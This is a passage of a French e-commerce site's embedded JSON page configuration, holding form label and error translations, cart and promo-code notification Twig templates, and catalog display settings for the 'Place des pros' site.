\u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__site